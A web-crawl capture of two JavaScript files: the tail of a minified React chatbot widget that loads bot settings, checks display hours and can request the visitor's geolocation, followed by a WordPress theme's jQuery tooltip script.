l;let r=!0;if(n.days!=null&&!window.DigitalHawkChatbot_bypassTimeAndDay){const o=new Date().toLocaleString("en-US",{weekday:"long"}),a=n.days[o].show,c=n.days[o].timeRanges.length>0;if(!a)r=!1;else if(c){const f=se.local();n.days[o].timeRanges.some(y=>{const v=f.setZone(y.timezone),w=se.fromISO(`${v.toISODate()}T${y.startTime}`,{zone:y.timezone}),T=se.fromISO(`${v.toISODate()}T${y.endTime}`,{zone:y.timezone});return v>=w&&v<=T})||(r=!1)}}if(r){if(((l=n.tools)==null?void 0:l.length)>0)for(let o=0;o<n.tools.length;o++)n.tools[o].id=="location"&&(n=await this.getLocation(n));this.setBot(n)}},n=>{console.log(n),this.setFallbackBot()}):(console.log("chatbot base url is missing"),this.setFallbackBot()):(console.log("chatbot id is missing"),this.setFallbackBot())});Q(this,"setFallbackBot",()=>{const n={sessionId:ec(),id:window.DigitalHawkChatbot_id,type:"chat",streamEndPoint:"chat_stream",baseUrl:`${window.DigitalHawkChatbot_baseUrl}`,heading:"Fallback Bot",subheading:"Unable to load settings, displaying fallback.",primary:"#3498db",primaryLight:"#5dade2",assistantIcon:null,header:null};this.setBot(n)});Q(this,"setBot",n=>{console.log("Bot from database:",n),console.log("Enable calls value:",n.enable_calls),this.setState({bot:{sessionId:ec(),id:window.DigitalHawkChatbot_id,streamEndPoint:n.type=="chat"?"chat_stream":"agent_stream",baseUrl:`${window.DigitalHawkChatbot_baseUrl}`,...n,enable_calls:n.enable_calls||!1,voice:n.voice||"alloy",voice_temperature:n.voice_temperature||1,voice_instructions:n.voice_instructions||"",call_greeting:n.call_greeting||"",max_call_duration:n.max_call_duration||1,assistantIcon:R.jsx(R.Fragment,{children:R.jsx("div",{style:{width:"2.25rem",height:"2.25rem",minWidth:"2.25rem",minHeight:"2.25rem",background:n.primaryLight},className:j.addPrefixToClasses("rounded-md object-cover flex items-center justify-center"),children:R.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",className:j.addPrefixToClasses("h-5 w-5"),viewBox:"0 0 512 512",children:R.jsx("path",{fill:n.primary,d:"M256 48C141.1 48 48 141.1 48 256v40c0 13.3-10.7 24-24 24s-24-10.7-24-24V256C0 114.6 114.6 0 256 0S512 114.6 512 256V400.1c0 48.6-39.4 88-88.1 88L313.6 488c-8.3 14.3-23.8 24-41.6 24H240c-26.5 0-48-21.5-48-48s21.5-48 48-48h32c17.8 0 33.3 9.7 41.6 24l110.4 .1c22.1 0 40-17.9 40-40V256c0-114.9-93.1-208-208-208zM144 208h16c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H144c-35.3 0-64-28.7-64-64V272c0-35.3 28.7-64 64-64zm224 0c35.3 0 64 28.7 64 64v48c0 35.3-28.7 64-64 64H352c-17.7 0-32-14.3-32-32V240c0-17.7 14.3-32 32-32h16z"})})})}),header:R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("px-6 flex items-center shadow-sm"),style:{height:"100px",minHeight:"100px",background:n.primary,backgroundPosition:"center"},children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("div",{className:j.addPrefixToClasses("mr-3"),children:R.jsx("img",{src:n.avatar||us,style:{width:"3rem",height:"3rem",minWidth:"3rem",minHeight:"3rem",objectFit:"contain",background:"white"},className:j.addPrefixToClasses("object-cover rounded-full")})}),R.jsxs("div",{children:[R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("h3",{className:j.addPrefixToClasses("text-xl font-semibold text-white"),children:n.heading}),R.jsx("div",{className:j.addPrefixToClasses("text-green-400 bg-green-400/10 flex-none rounded-full p-1 ml-2"),children:R.jsx("div",{className:j.addPrefixToClasses("h-2 w-2 rounded-full bg-current")})}),R.jsx("div",{className:j.addPrefixToClasses("text-xs text-white"),style:{marginLeft:"2px"},children:"Live"})]}),R.jsx("p",{className:j.addPrefixToClasses("text-xs text-white"),children:n.subheading})]})]})})})}})});Q(this,"getLocation",n=>new Promise((r,l)=>{navigator.geolocation?navigator.geolocation.getCurrentPosition(o=>{n.variables||(n.variables=[]),n.variables.push({name:"USERS_LATITUDE_HERE",value:o.coords.latitude.toString()}),n.variables.push({name:"USERS_LONGITUDE_HERE",value:o.coords.longitude.toString()}),r(n)},o=>{r(n)}):r(n)}));this.state={bot:null}}componentDidMount(){this.chatbot()}render(){return R.jsx(R.Fragment,{children:this.state.bot?R.jsx(_C,{bot:this.state.bot}):null})}}return t=>{const e=document.querySelector(t);e&&kf.createRoot(e).render(R.jsx("div",{className:"twp",children:R.jsx(M3,{})}))}});


--- FILE ---
content_type: text/javascript
request_url: https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/tooltip.js?ver=0.1
body_size: 2897
content:
/*
    TOOLTIP
    https://blog.comersis.com/articles/carte-responsive/js/tooltip.js
*/
jQuery( function( $ )  {
    var targets = $( '[rel~=tooltip]' ),
        target	= false,
        tooltip = false,
        title	= false;
    targets.bind( 'mouseenter', function() {

        console.log( 'mouseenter' );

        target	= $( this );
        tip		= target.attr( 'title' );
        tooltip	= $( '<div id="tooltip"></div>' );

        if( !tip || tip == '' ) {
            console.log( 'false 1' );
            return false;
        }
        target.removeAttr( 'title' );
        tooltip.css( 'opacity', 0 )
            .html( tip )
            .appendTo( 'body' );
        var init_tooltip = function() {
            if( $( window ).width() < tooltip.outerWidth() * 1.5 )
                tooltip.css( 'max-width', $( window ).width() / 2 );
            else
                tooltip.css( 'max-width', 340 );
            var pos_left = target.offset().left + ( target.outerWidth() / 2 ) - ( tooltip.outerWidth() / 2 ),
                pos_top	 = target.offset().top - tooltip.outerHeight() - 20;

            // var pos_left = target.offset().left + ( target.outerWidth() / 2 ) - ( tooltip.outerWidth() / 2 ),
            //     pos_top	 = target.offset().top - tooltip.outerHeight() - 20;

                // console.log( '--------------------------' );
                // console.log( 'target.offset().left = ' + target.offset().left );
                // console.log( 'target.outerWidth() / 2 = ' + target.outerWidth() / 2 );
                // console.log( 'tooltip.outerWidth() / 2 = ' + tooltip.outerWidth() / 2 );

                // pos_left+= 100;

            if( pos_left < 0 )  {
                pos_left = target.offset().left + target.outerWidth() / 2 - 20;
                tooltip.addClass( 'left' );
            }
            else
                tooltip.removeClass( 'left' );

            if( pos_left + tooltip.outerWidth() > $( window ).width() )  {
                pos_left = target.offset().left - tooltip.outerWidth() + target.outerWidth() / 2 + 20;
                tooltip.addClass( 'right' );
            }
            else
                tooltip.removeClass( 'right' );

            if( pos_top < 0 )  {
                var pos_top	 = target.offset().top + target.outerHeight();
                tooltip.addClass( 'top' );
            }
            else
                tooltip.removeClass( 'top' );
            tooltip.css( { left: pos_left, top: pos_top } )
                .animate( { top: '+=10', opacity: 1 }, 50 );
        };
        init_tooltip();
        $( window ).resize( init_tooltip );
        var remove_tooltip = function()
        {
            tooltip.animate( { top: '-=10', opacity: 0 }, 50, function()
            {
                $( this ).remove();
            });

            target.attr( 'title', tip );
        };

        target.bind( 'mouseleave', remove_tooltip );
        tooltip.bind( 'click', remove_tooltip );
    });
});
